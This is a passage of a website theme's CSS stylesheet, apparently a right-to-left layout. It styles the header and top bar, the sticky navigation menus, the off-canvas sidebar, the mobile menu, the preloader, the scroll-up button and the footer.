  cursor: pointer;
  transition: all 0.3s ease-in-out;
  width: 50px;
  height: 50px !important;
}
.header-search .close:focus {
  box-shadow: none;
  border: none;
  outline: none;
}
.header-search .close:hover {
  background-color: #ffffff;
}
.header-search.open {
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
  visibility: visible;
}
.rt-header-top-bar {
  border-bottom: 1px solid #e6e6e6;
}
.rt-header-top-bar .rt-tophead-contact ul {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  width: 100%;
  text-align: center;
}
.rt-header-top-bar .rt-tophead-contact ul li {
  font-size: 15px;
  margin-left: 0;
  padding: 12px 20px 12px 0px;
  color: #707173;
  display: -ms-flexbox;
  display: flex;
  -ms-flex: 1;
      flex: 1;
  text-align: right;
  -ms-flex-pack: left;
      justify-content: left;
}
@media only screen and (max-width: 1199px) {
  .rt-header-top-bar .rt-tophead-contact ul li {
    padding: 10px 0 10px 0px;
  }
}
.rt-header-top-bar .rt-tophead-contact ul li:first-child {
  padding-right: 0;
}
.rt-header-top-bar .rt-tophead-contact ul li a {
  color: #707173;
}
.rt-header-top-bar .rt-tophead-contact ul li span.opening-label {
  font-weight: 600;
}
.rt-header-top-bar .rt-tophead-contact ul li i {
  margin-left: 10px;
  margin-top: 5px;
  color: #ee212b;
}
.rt-header-top-bar .rt-tophead-contact ul li:last-child {
  margin-left: 0;
  padding-left: 0;
}
@media only screen and (max-width: 767px) {
  .rt-header-top-bar .rt-tophead-contact ul li {
    display: block;
  }
}
.rt-header-top-bar .rt-tophead-contact ul li .fa-phone {
  transform: scaleX(-1);
}
.rt-header-top-bar .action-items-btn {
  font-size: 14px;
  display: inline-block;
  padding: 10px 34px;
  color: #ffffff;
  background-color: #ee212b;
  text-transform: uppercase;
  font-weight: 600;
  cursor: pointer;
  border-radius: 0;
  transition: all 0.3s ease-out;
}
.rt-header-top-bar .action-items-btn i {
  margin-right: 10px;
}
.rt-header-top-bar .action-items-btn:hover {
  background-color: #d21c1d;
}
.header-style1 .search-box {
  padding-left: 14px;
  line-height: 1;
}
.rt-sticky {
  z-index: 9999;
  width: 100%;
  top: 0;
  background-color: #fff;
}
@media only screen and (max-width: 1024px) {
  .site.site-wrp.opt-slideInUp {
    padding-top: 0 !important;
  }
  .entry-banner .inner-page-banner .breadcrumbs-area h1 {
    word-wrap: break-word;
  }
}
.header-action-btn {
  text-align: left;
}
.header-action-btn .item-btn {
  display: inline-block;
  border: 2px solid #ee212b;
  border-radius: 4px;
  color: #ee212b;
  font-weight: 700;
  font-size: 15px;
  padding: 8px 25px;
  letter-spacing: 1px;
  transition: all 0.3s ease-out;
}
.header-action-btn .item-btn:hover {
  background-color: #ee212b;
  color: #ffffff;
}
.header-action-btn .item-btn-fill {
  display: inline-block;
  border-radius: 4px;
  background-color: #ee212b;
  color: #ffffff;
  font-weight: 700;
  font-size: 15px;
  padding: 10px 30px;
  transition: all 0.3s ease-out;
}
.header-action-btn .item-btn-fill:hover {
  background-color: #ffffff;
  color: #ee212b;
}
@media only screen and (max-width: 1199px) {
  .header-action-btn .item-btn-fill {
    padding: 10px 24px;
  }
}
.skew {
  width: 1300px;
  height: 932px;
  background: rgba(238, 33, 43, 0.5);
  margin: auto;
  color: #fff;
  padding: 20px;
  text-align: center;
  transform: skew(200deg);
}
@media only screen and (max-width: 1640px) {
  .skew {
    width: 1150px;
  }
}
@media only screen and (max-width: 1440px) {
  .skew {
    width: 1029px;
  }
}
@media only screen and (max-width: 1199px) {
  .skew {
    width: 894px;
  }
}
@media only screen and (max-width: 991px) {
  .skew {
    width: 700px;
  }
}
@media only screen and (max-width: 767px) {
  .skew {
    width: 630px;
  }
}
@media only screen and (max-width: 575px) {
  .skew {
    width: 610px;
  }
}
@media only screen and (max-width: 479px) {
  .skew {
    width: 590px;
  }
}
.skew_2 {
  width: 1400px;
  height: 932px;
  background: rgba(238, 33, 43, 0.5);
  margin: auto;
  color: #fff;
  padding: 20px;
  text-align: center;
  transform: skew(200deg);
}
@media only screen and (max-width: 1640px) {
  .skew_2 {
    width: 1250px;
  }
}
@media only screen and (max-width: 1440px) {
  .skew_2 {
    width: 1117px;
  }
}
@media only screen and (max-width: 1199px) {
  .skew_2 {
    width: 900px;
  }
}
@media only screen and (max-width: 991px) {
  .skew_2 {
    width: 750px;
  }
}
@media only screen and (max-width: 767px) {
  .skew_2 {
    width: 630px;
  }
}
@media only screen and (max-width: 575px) {
  .skew_2 {
    width: 610px;
  }
}
@media only screen and (max-width: 479px) {
  .skew_2 {
    width: 590px;
  }
}
.skew_3 {
  width: 1450px;
  height: 932px;
  background: rgba(238, 33, 43, 0.5);
  margin: auto;
  color: #fff;
  padding: 20px;
  text-align: center;
  transform: skew(200deg);
}
@media only screen and (max-width: 1640px) {
  .skew_3 {
    width: 1300px;
  }
}
@media only screen and (max-width: 1440px) {
  .skew_3 {
    width: 1150px;
  }
}
@media only screen and (max-width: 1199px) {
  .skew_3 {
    width: 950px;
  }
}
@media only screen and (max-width: 991px) {
  .skew_3 {
    width: 700px;
  }
}
.skew_3 .skew.rtl {
  transform: skew(205deg);
}
.skew_3 .skew_2.rtl {
  transform: skew(210deg);
}
.skew_3 .skew_3.rtl {
  transform: skew(210deg);
}
@media only screen and (max-width: 767px) {
  .skew_3 {
    text-align: center;
    transform: inherit ;
    width: 1168px;
  }
}
@media only screen and (max-width: 575px) {
  .skew_3 {
    text-align: center;
    transform: inherit ;
    width: 1168px;
  }
}
@media only screen and (max-width: 479px) {
  .skew_3 {
    text-align: center;
    transform: inherit ;
    width: 1168px;
  }
}
.trheader .site-header .menu-layout1.rt-sticky {
  box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.3);
  background-color: #191818;
  padding-top: 0;
  position: fixed;
}
.trheader .header-action-btn .item-btn {
  display: inline-block;
  border: 1px solid #ee212b;
  background-color: #ee212b;
  border-radius: 4px;
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  padding: 10px 25px;
  transition: all 0.3s ease-out;
}
.trheader .header-action-btn .item-btn:hover {
  background-color: #fff;
  color: #ee212b;
  border: 1px solid #fff;
}
.header-topbar-layout1 {
  padding-left: 11px;
}

.header-style-5 .site-header .main-navigation ul li ul li a {
  padding: 12px 0;
}
.header-style-5 .site-header .main-navigation ul li ul li a:hover {
  padding-right: 20px;
}

@media(max-width: 1024px) {
  .header-style-2.trheader.non-stick .site-header {
    position: relative;
  }
  .header-style-5 .header-top-bar,
  .header-style-5 .header-menu {
    display: none;
  }
}

.header-style-6 .site-header .main-navigation > nav > ul {
  text-align: right;
}
.header-style-6 .site-header .main-navigation ul li a {
  padding: 40px 12px;
}
.header-style-6 .site-header .main-navigation ul li ul li a {
  padding: 10px 0 10px 0;
}
.header-style-6 .site-header .main-navigation ul li ul li a:hover {
  padding-right: 20px !important;
}
.header-style-6 .header-icon-area {
  float: inherit;
  padding-right: 0;
  position: relative;
  font-size: 18px;
  margin-top: 0;
  margin-left: 15px;
  margin: 0 7px 0 25px;
}
.header-style-6 .header-action-justify {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: end;
      justify-content: end;
}
.header-style-6 .header-icon-area .cart-icon-area .cart-icon-products {
  top: 57px;
}
@media(max-width: 1024px) {
  .header-style-6 .header-top-bar,
  .header-style-6 .header-menu {
    display: none;
  }
}


.rt-header-menu {
  z-index: 9;
  background-color: #fff;
}

.rt-header-menu.rt-sticky {
  z-index: 9999;
}
.menu-layout1.rt-sticky {
  box-shadow: 0px 1px 6px 0px rgba(0, 0, 0, 0.1);
  background-color: #fff;
}
.rt-header-menu.menu-layout4.rt-sticky,
.rt-header-menu.menu-layout6.rt-sticky {
  box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.1);
  padding-top: 0;
  position: fixed;
}
.site-header .rt-header-menu.menu-layout4.rt-sticky .main-navigation > ul > li > a {
  padding: 28px 16px;
}
.offcanvas-content .offcanvas-menu {
  text-align: right !important;
}
.offcanvas-content .offcanvas-menu .sub-menu {
  padding-top: 10px;
  display: none;
  transition: all 0.5s ease-in-out;
  transform-origin: right top;
  transform: scaleY(0);
}
.offcanvas-content .offcanvas-menu .sub-menu li {
  margin-bottom: 10px;
}
.offcanvas-content .offcanvas-menu .sub-menu.open {
  display: block;
  padding-right: 15px;
  transform: scaleY(1);
}
@media only screen and (max-width: 767px) {
  .slick-slider-wrap-layout1 img.alignleft {
    padding-top: 0;
    margin-bottom: 0;
  }
}
.trheader .search-box-area .search-box a.search-button i::before {
  font-size: 26px;
  color: #fff;
  margin-right: 0;
}
.trheader .header-icon-area .cart-icon-area > a i::before {
  color: #fff;
}
.rt-header-menu.border-radius .menu-layout3.bg-accent {
  border-radius: 6px;
}
.rt-header-menu.rt-sticky.border-radius {
  background-color: transparent;
}
.d-lg-block.menu-1v2 {
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: end;
      justify-content: flex-end;
}
.d-lg-block.menu-1v2 .header-icon-area {
  float: inherit;
  padding-right: 0;
  position: relative;
  font-size: 18px;
  margin-right: 0;
  margin-top: 0;
}
.d-lg-block.menu-1v2 .header-action-btn {
  text-align: left;
  padding-right: 30px;
}
@media only screen and (min-width: 1024px) {
  .header-top-mobile {
    display: none;
  }
}
.circle-btn {
  display: inline-block;
  border: none;
  font-size: 16px;
  margin: 0 5px;
  position: relative;
  z-index: 1;
  text-align: center;
  width: 51px;
  height: 51px !important;
  line-height: 50px;
  border-radius: 50%;
  transition: all ease 0.3s;
}
.circle-btn:last-child {
  margin-left: 0;
}
.circle-btn:first-child {
  margin-right: 0;
}
.circle-btn:hover {
  background-color: transparent;
  color: #ee212b;
}
.circle-btn:focus {
  border: none;
  outline: none;
}
.circle-btn.primary-btn {
  background-color: #ee212b;
  color: #fff;
}
.circle-btn.primary-btn:before {
  background-color: #ee212b;
}
.circle-btn.primary-btn:hover {
  background-color: #ee212b;
}
/*=================================
29. Sidebar Overly
==================================*/
.offcanvas-content {
  height: 100vh;
  -webkit-font-smoothing: unset;
  -moz-osx-font-smoothing: unset;
  overflow: auto;
  padding-left: 50px;
}
.offcanvas-content .offcanvas-content-wrp {
  padding-bottom: 40px;
}
.overly-sidebar-wrapper {
  position: fixed;
  z-index: 99999;
  left: 0;
  top: 0;
  width: 0;
  background-color: rgba(0, 0, 0, 0.75);
  opacity: 0;
  visibility: hidden;
  cursor: url("../img/cancel.png"), auto;
  transition: all ease 0.8s;
}
.overly-sidebar-wrapper .overly-sidebar-content {
  background-color: #fff;
  width: 400px;
  margin-right: auto;
  padding: 40px 60px 0 10px;
  position: relative;
  left: -600px;
  cursor: auto;
  transition: all ease 1s;
}
@media only screen and (max-width: 767px) {
  .overly-sidebar-wrapper .overly-sidebar-content {
    width: 364px;
  }
}
.overly-sidebar-wrapper .overly-sidebar-content::-webkit-scrollbar-track {
  box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1);
  background-color: #F5F5F5;
}
.overly-sidebar-wrapper .overly-sidebar-content::-webkit-scrollbar {
  width: 2px;
  background-color: #F5F5F5;
}
.overly-sidebar-wrapper .overly-sidebar-content ul.sidebar-social-links {
  text-align: center;
  margin-bottom: 40px;
}
.overly-sidebar-wrapper .overly-sidebar-content ul.sidebar-social-links li {
  display: inline-block;
  margin: 0 5px;
}
.overly-sidebar-wrapper .overly-sidebar-content ul.sidebar-social-links li a {
  width: 45px;
  height: 45px;
  background-color: #fff;
  line-height: 44px;
  font-size: 12px;
  color: #a3a3a3;
  border: 1px solid #e5e5e5;
  display: inline-block;
  border-radius: 50%;
}
.overly-sidebar-wrapper .overly-sidebar-content ul.sidebar-social-links li a:hover {
  border-color: transparent;
  color: #fff;
  background-color: #ee212b;
}
.overly-sidebar-wrapper .overly-sidebar-content .sidebar-cta-btn a.def-btn {
  display: block;
  margin: 0 auto;
}
.overly-sidebar-wrapper.show {
  opacity: 1;
  visibility: visible;
  width: 100%;
  transition: all ease 0.8s;
}
.overly-sidebar-wrapper.show .overly-sidebar-content {
  opacity: 1;
  visibility: visible;
  left: 0;
  transition: all ease 1s;
}
.overly-sidebar-wrapper.show .overly-sidebar-content > button {
  line-height: 1.2;
}
.overly-sidebar-wrapper.show .overly-sidebar-content > button {
  animation-duration: 1s;
  animation-fill-mode: both;
  animation-name: fadeInDown;
  animation-delay: 0.6s;
}
.overly-sidebar-wrapper.show .overly-sidebar-content form.sidebar-subscribe-form {
  animation-duration: 1s;
  animation-fill-mode: both;
  animation-name: fadeInRight;
  animation-delay: 1.2s;
}
.overly-sidebar-wrapper.show .overly-sidebar-content .offcanvas-footer {
  animation-duration: 1s;
  animation-fill-mode: both;
  animation-name: fadeInUp;
  animation-delay: 1.5s;
}
.overly-sidebar-wrapper.show .overly-sidebar-content .sidebar-cta-btn {
  animation-duration: 1s;
  animation-fill-mode: both;
  animation-name: fadeInRight;
  animation-delay: 1.6s;
}
ul.offcanvas-social li {
  display: inline-block;
  margin-left: 4px;
  margin-bottom: 4px;
}
ul.offcanvas-social li:last-child {
  margin-left: 0;
}
ul.offcanvas-social li a {
  display: block;
  text-align: center;
  height: 42px;
  width: 47px;
  line-height: 42px;
  background-color: #d21c1d;
  border-radius: 4px;
  color: #ffffff;
  font-size: 16px;
  transition: all 0.3s ease-out;
}
ul.offcanvas-social li a:hover {
  background-color: #ee212b;
}
@media only screen and (max-width: 767px) {
  ul.offcanvas-social li a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 16px;
  }
}
.overly-sidebar-wrapper .overly-sidebar-content .circle-btn {
  display: inline-block;
  border: none;
  font-size: 16px;
  margin: 0 5px;
  position: absolute;
  z-index: 1;
  text-align: center;
  width: 47px;
  height: 47px !important;
  line-height: 34px;
  border-radius: 50%;
  transition: all ease 0.3s;
  left: 30px;
  color: #393738 !important;
  background: #eee;
  top: 66px;
}
.overly-sidebar-wrapper .overly-sidebar-content .circle-btn:hover {
  color: #fff !important;
  background-color: #ee212b;
}
.overly-sidebar-wrapper .overly-sidebar-content .circle-btn:focus {
  border: none !important;
}
.side-menu-rt {
  padding: 20px 0 15px 40px;
}
.side-menu-rt ul.offcanvas-menu li {
  font-size: 16px;
  font-weight: 500;
  color: #393738;
  padding: 7px 0;
  text-align: right;
}
.side-menu-rt ul.offcanvas-menu li a {
  color: #393738;
  position: relative;
}
.side-menu-rt ul.offcanvas-menu li a:before {
  content: "\f0da";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 15px;
  color: #ee212b;
  position: absolute;
  top: -3px;
  right: 0;
  transform: scale(0);
  transition: all 0.5s ease 0s;
}
.side-menu-rt ul.offcanvas-menu li a:hover {
  color: #ee212b;
  padding-right: 12px;
}
.side-menu-rt ul.offcanvas-menu li a:hover:before {
  transform: scale(1);
}
.side-menu-rt ul.offcanvas-menu li a:hover {
  color: #ee212b;
}
.side-menu-rt ul.offcanvas-menu li.current-menu-item.current_page_item a {
  color: #ee212b;
  padding-right: 12px;
}
.side-menu-rt ul.offcanvas-menu li.current-menu-item.current_page_item a:before {
  transform: scale(1);
}
@media only screen and (max-width: 767px) {
  .mobile-aline-fix .order-md-2.justify-content-center {
    -ms-flex-pack: left !important;
        justify-content: left !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
}
@media only screen and (max-width: 767px) {
  .mobile-aline-fix .justify-content-start.order-md-1 {
    -ms-flex-pack: end !important;
        justify-content: flex-end !important;
  }
}
@media only screen and (max-width: 479px) {
  .mobile-aline-fix .justify-content-start.order-md-1 .header-two-btn.text-right {
    margin-top: 9px;
  }
}
@media only screen and (max-width: 479px) {
  .mobile-aline-fix .justify-content-start.order-md-1 .circle-btn {
    width: 50px;
    height: 34px !important;
  }
}
@media only screen and (max-width: 767px) {
  .mobile-aline-fix .header-action-layout1.mobile-fix {
    position: absolute;
    text-align: center;
    right: 0;
    left: 0;
    margin: auto;
    top: -58px;
  }
}
@media only screen and (max-width: 479px) {
  .mobile-aline-fix .header-action-layout1.mobile-fix {
    top: -40px;
  }
}
.mobile-aline-fix .header-action-layout1.mobile-fix > ul {
  display: inline-block;
}
@media only screen and (max-width: 479px) {
  .mobile-aline-fix .header-action-layout1.mobile-fix > ul li.header-action-number {
    font-size: 20px;
  }
  .mobile-aline-fix .header-action-layout1.mobile-fix > ul li.header-action-number i {
    margin-left: 3px;
  }
  .mobile-aline-fix .header-action-layout1.mobile-fix > ul li.header-action-number i:before {
    font-size: 18px;
  }
}
@media only screen and (max-width: 479px) {
  .rt-sticky .mobile-aline-fix .justify-content-start.order-md-1 .header-two-btn.text-right {
    margin-top: 9px;
  }
}
.rt-header-menu {
  transition: all 0.3s ease-in-out;
}
.rt-header-menu .header-topbar-layout1 {
  transition: all 0.3s ease-in-out;
}
.rt-header-menu.rt-sticky {
  transition: all 0.3s ease-in-out;
}
.rt-header-menu.rt-sticky .header-topbar-layout1 {
  transition: all 0.3s ease-in-out;
}
.header-style-1 .header-action-btn .item-btn {
  display: inline-block;
  border: 1px solid #ee212b;
  background-color: #ee212b;
  border-radius: 4px;
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  padding: 14px 24px;
  transition: all 0.3s ease-out;
}
.header-style-1 .header-action-btn .item-btn:hover {
  background-color: #d21c1d;
  color: #fff;
  border: 1px solid #d21c1d;
}
.mean-container .mean-nav ul li a {
  font-family: 'Inter', sans-serif;
  font-size: 14px;
  line-height: 26px;
  text-transform: none;
  font-style: normal;
}
.header-left-4layout .tophead-social {
  display: -ms-flexbox;
  display: flex;
}
.header-left-4layout .tophead-social li {
  margin: 0 10.7px;
}
.header-left-4layout .tophead-social li a {
  color: #707173;
  font-size: 16px;
}
.header-left-4layout .tophead-social li a:hover {
  color: #ee212b;
}
.header-left-4layout > li {
  display: inline-block;
}
.header-left-4layout > li > ul li {
  display: inline-block;
}
@media only screen and (max-width: 1400px) {
  .header-left-4layout li a span.phone-label {
    display: none;
  }
}
.header-left-4layout li.mailto-li i {
  margin-left: 5px !important;
}
.header-left-4layout li.mailto-li a {
  color: #707173;
}
.topbar-information4 {
  border-bottom: 1px solid #dddddd;
}
.topbar-information4 .header-left-4layout {
  padding-right: 46px;
}
@media only screen and (max-width: 1440px) {
  .topbar-information4 .header-left-4layout {
    padding-right: 24px;
  }
}
@media only screen and (max-width: 1400px) {
  .topbar-information4 .header-left-4layout {
    padding-right: 10px;
  }
}
@media only screen and (max-width: 1440px) {
  .topbar-information4 .header-left-4layout li {
    color: #707173;
  }
  .topbar-information4 .header-left-4layout li a span.email-label,
  .topbar-information4 .header-left-4layout li a span.phone-label {
    display: none;
  }
}
.topbar-information4 .header-left-4layout > li {
  margin-left: 36px;
  margin-right: 20px;
  position: relative;
  padding: 10px 0;
  font-size: 14px;
  line-height: 2;
  color: #707173;
  font-weight: 500;
}
@media only screen and (max-width: 1475px) {
  .topbar-information4 .header-left-4layout > li {
    margin-left: 20px;
  }
}
.topbar-information4 .header-left-4layout > li > li.mailto-li {
  margin-right: 0;
}
.topbar-information4 .header-left-4layout > li > i {
  margin-left: 10px;
  color: #ee212b;
}
.topbar-information4 .header-left-4layout > li:first-child:before {
  content: "";
  height: 107%;
  width: 2px;
  background-color: #dddddd;
  position: absolute;
  top: -2px;
  left: -30px;
  transform: rotate(-20deg);
}
.topbar-information4 .header-left-4layout.header-right-4layout {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: end;
      justify-content: flex-end;
  text-align: center;
}
.header-menu.menu-layout4 {
  background-color: #fff;
}
.header-menu.menu-layout4 .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.header-menu.menu-layout4 .container-fluid .primary-bg-brind {
  position: relative;
  z-index: 9;
  -webkit-clip-path: polygon(0 0, 100% 0%, 88% 100%, 0% 100%);
  clip-path: polygon(0 0, 100% 0%, 88% 100%, 0% 100%);
  background-color: #ee212b;
  background-repeat: no-repeat;
  background-position: right center;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
}
.header4-icon-right {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  vertical-align: middle;
}
.header4-icon-right li {
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  margin-right: 10px;
}
.header4-icon-right li.search-icon{
  margin-left: 30px;
}
.header4-icon-right li.cart-icon.mr-5 {
  margin-left: 10px !important;
}
.header4-icon-right li.cart-icon.mr-30 {
  margin-left: 30px !important;
}
.header4-icon-right li.offcanvas-border:before {
  content: "";
  height: 106%;
  width: 2px;
  background-color: #dddddd;
  position: absolute;
  top: -3px;
  right: -20px;
  transform: rotate(-20deg);
}
.header4-icon-right a.header-btn-new {
  -webkit-clip-path: polygon(8% 0, 100% 0%, 100% 100%, 0% 100%);
          clip-path: polygon(8% 0, 100% 0%, 100% 100%, 0% 100%);
  background-color: #ee212b;
  color: #fff;
  padding: 26px 45px;
  font-size: 15px;
  text-transform: uppercase;
  font-family: 'Inter', sans-serif;
  font-weight: 600;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  max-width: 282px;
}
@media only screen and (max-width: 1440px) {
  .header4-icon-right a.header-btn-new {
    padding: 20px 28px;
  }
}
@media only screen and (max-width: 1300px) {
  .header4-icon-right a.header-btn-new {
    padding: 20px 34px;
    font-size: 14px;
  }
}
.header4-icon-right .circle-btn.offcanvas-menu-btn {
  background-color: transparent;
}
.header4-icon-right .circle-btn.offcanvas-menu-btn:hover .btn-icon-wrap span {
  background-color: #ee212b;
}
.header4-icon-right .circle-btn.offcanvas-menu-btn .btn-icon-wrap span {
  background-color: #7d7d7d;
}
.header4-icon-right .circle-btn.offcanvas-menu-btn:before {
  background-color: #ee212b;
}
.header-style-2 .pd-header-200 {
  padding-right: 200px;
  padding-left: 200px;
}
@media only screen and (max-width: 1642px) {
  .header-style-2 .pd-header-200 {
    padding-right: 15px;
    padding-left: 15px;
  }
}
@media(max-width: 1024px) {
  .header-style-2 .header-top-bar {
    display: none !important;
  }
}
.header-style-2 .header-top-bar ul {
  margin: 0;
  padding: 0;
}
.header-style-2 .menu-1v2 .header-phone-btn {
  margin-left: 20px;
  text-align: right;
  color: #fff;
}
.header-style-2 .offcanvas-menu-btn {
  background-color: transparent;
  box-shadow: none;
}
.header-style-2 .menu-1v2 .header-phone-btn .phone-number i {
  margin-left: 3px;
}
.header-style-2 .offcanvas-menu-btn .btn-icon-wrap span {
  height: 3px;
}
.header-top-bar .tophead-contact.header-contact-layout2 ul li {
  position: relative;
  margin-left: 30px;
  color: #cccccc;
}
.header-top-bar .tophead-contact.header-contact-layout2 ul li a {
  color: #cccccc;
}
.header-top-bar .tophead-contact.header-contact-layout2 ul li:before {
  content: "";
  height: 50px;
  width: 1px;
  background-color: #323232;
  position: absolute;
  top: -10px;
  left: -14px;
  transform: rotate(-20deg);
}
.header-top-bar .tophead-contact.header-contact-layout2 ul li:last-child:before {
  display: none;
}
.header-style-4 .rt-sticky .topbar-information4 {
  display: none;
}
.mean-container a.meanmenu-reveal span {
  display: block;
  background-color: #ee212b;
  height: 3px;
  margin-top: 3px;
  position: relative;
}
.mean-container a.meanmenu-reveal span:before {
  position: absolute;
  content: "";
  display: block;
  right: 0;
  top: 6px;
  width: 100%;
  background: #ee212b;
  height: 3px;
}
.mean-container a.meanmenu-reveal span:after {
  position: absolute;
  content: "";
  display: block;
  right: 0;
  top: 12px;
  width: 100%;
  background: #ee212b;
  height: 3px;
}
.mean-container .mean-nav ul li a:hover,
.mean-container .mean-nav > ul > li.current-menu-item > a {
  color: #ee212b;
}
.mean-container .mean-nav ul li a i,
.mean-container .mean-nav > ul > li a i {
  color: #ee212b;
}
.cart-icon-area a,
.header-icon-seperator a,
.search-box-area a,
.header-icon-area .additional-menu-area a {
  transition: all 0.5s ease 0s;
}
body.header-style-1 .site-header .main-navigation nav.menu > ul > li > a {
  padding: 38px 10px;
}
.sidebar-widget-area .widget select {
  padding: 10px 10px;
  width: 100%;
  border-radius: 6px;
}
.overly-sidebar-wrapper .overly-sidebar-content .sidebar-about {
  max-width: 212px;
  margin-bottom: 15px;
}
.offcanvas-list {
  margin-bottom: 30px;
}
.offcanvas-list .sub-off-title {
  margin-top: 20px;
}
.offcanvas-list span {
  line-height: 2;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: baseline;
      align-items: baseline;
}
.offcanvas-list span i {
  margin-left: 10px;
  color: #ee212b;
}
.social-icon-off a {
  color: #ee212b;
  margin-left: 12px;
  font-size: 18px;
}
.offcanvas-short-content {
  margin-bottom: 30px;
}
.mean-container .mean-nav ul.menu li ul.sub-menu li a {
  font-size: 14px;
}
.mean-container .mean-nav ul li ul.sub-menu > li a:hover {
  color: #ee212b;
}
/*---------------------------------------------------------
#. Footer
-----------------------------------------------------------*/
#preloader {
  background: #ffffff url('img/preloader.gif') no-repeat scroll center center;
  height: 100%;
  right: 0;
  overflow: visible;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9999999;
}
.scrollup {
  overflow: hidden;
  position: fixed;
  height: 40px;
  width: 40px;
  line-height: 40px;
  border-radius: 45px;
  bottom: -50px;
  left: 20px;
  text-align: center;
  z-index: 9999;
  background-color: rgba(17, 17, 17, 0.8);
  display: block;
  font-size: 16px;
  color: #ffffff;
  transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
}
.scrollup i {
  display: inline-block;
  transition: all 0.5s ease-out;
}
.scrollup:hover,
.scrollup:focus {
  color: #ffffff;
}
.scrollup:hover i,
.scrollup:focus i {
  animation: toBottomFromTop20 0.5s forwards;
}
.scrollup.back-top {
  bottom: 20px;
  color: #ffffff;
}
@keyframes pulse {
  0% {
    box-shadow: 0 0 0 0 #ee212b;
  }
  40% {
    box-shadow: 0 0 0 50px rgba(255, 194, 17, 0);
  }
  70% {
    box-shadow: 0 0 0 50px rgba(255, 194, 17, 0);
  }
  100% {
    box-shadow: 0 0 0 0 rgba(255, 194, 17, 0);
  }
}
/*------------------- 4.2 Footer -------------------*/
.footer-wrap-layout1 {
  background-color: #171717;
  color: #c5d1dc;
}
@media only screen and (min-width: 991px) {
  .footer-wrap-layout1 {
    background-size: cover;
  }
}
.footer-wrap-layout1 ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.footer-wrap-layout1 a:link,
.footer-wrap-layout1 a:visited {
  color: #ceced0;
}
.footer-wrap-layout1 a:hover {
  color: #ffffff;
}
.footer-wrap-layout1 .widget-search-box .stylish-input-group .input-group-addon {
  background-color: #ee212b !important;
  transition: all 0.3s ease-out;
}
.footer-wrap-layout1 .widget-search-box .stylish-input-group .form-control {
  border-radius: 4px;
}
.footer-wrap-layout1 .widget-search-box .stylish-input-group .form-control {
  color: #fff;
}
.footer-wrap-layout1 .calendar_wrap a {
  background-color: #ee212b !important;
  padding: 3px;
  border-radius: 3px;
  color: #fff;
}
.footer-wrap-layout1 .footer-box-layout1.widget_rss a {
  color: #fff;
}
.footer-bottom-wrap-layout1 {
  padding: 2.5rem 1rem;
  border-top: 1px solid #242424;
  text-align: center;
  background-color: #0a0a0a;
}
.footer-bottom-wrap-layout1 .copyright {
  color: #cccccc;
}
.footer-bottom-wrap-layout1 .copyright a {
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.footer-bottom-wrap-layout1 .copyright a:hover {
  color: #ee212b;
}
.footer-box-layout1 {
  margin-bottom: 30px;
}
.footer-box-layout1 .footer-logo {
  margin-bottom: 26px;
}
.footer-box-layout1 .footer-logo a {
  display: inline-block;
}
.footer-box-layout1 p {
  color: #c5d1dc;
  margin-bottom: 30px;
}
@media only screen and (min-width: 1199px) {
  .footer-box-layout1 p {
    width: 90%;
  }
}
.footer-box-layout1 .footer-social li {
  display: inline-block;
  margin-left: 4px;
  margin-bottom: 4px;
}
.footer-box-layout1 .footer-social li:last-child {
  margin-left: 0;
}
.footer-box-layout1 .footer-social li a {
  display: block;
  text-align: center;
  height: 42px;
  width: 47px;
  line-height: 42px;
  background-color: #ee212b;
  border-radius: 4px;
  color: #ffffff;
  font-size: 16px;
  transition: all 0.3s ease-out;
}
.footer-box-layout1 .footer-social li a:hover {
  background-color: #fff !important;
  color: #d21c1d;
}
@media only screen and (max-width: 767px) {
  .footer-box-layout1 .footer-social li a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 16px;
  }
}
.footer-box-layout1 .footer-title {
  margin-bottom: 28px;
  padding-bottom: 22px;
  position: relative;
}
.footer-box-layout1 .footer-title:after {
  content: "";
  height: 4px;
  width: 49px;
  background-color: #ee212b;
  position: absolute;
  bottom: 0;
  right: 0;
}
.footer-box-layout1 .footer-title h3 {
  font-size: 24px;
  color: #ffffff;
  margin-bottom: 0;
}
.footer-box-layout1 .footer-title h3 a {
  color: #ffffff;
}
.footer-box-layout1 .footer-title h3 a:hover {
  color: #ee212b;
}
.footer-box-layout1 .menu-testing-menu-container ul.menu > li {
  display: block;
  width: 100%;
  line-height: 1.6;
}
.footer-box-layout1 .menu-testing-menu-container ul.menu > li:last-child {
  margin-bottom: 0;
}
.footer-box-layout1 .menu-testing-menu-container ul.menu > li a {
  color: #ceced0;
  padding: 5px 0;
  transition: all 0.3s ease-out;
}
.footer-box-layout1 .menu-testing-menu-container ul.menu > li a:hover {
  color: #ffffff;
}
.footer-box-layout1 .footer-menu-box {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  padding-left: 5rem;
}
@media only screen and (max-width: 1199px) {
  .footer-box-layout1 .footer-menu-box {
    padding-left: 2rem;
  }
}
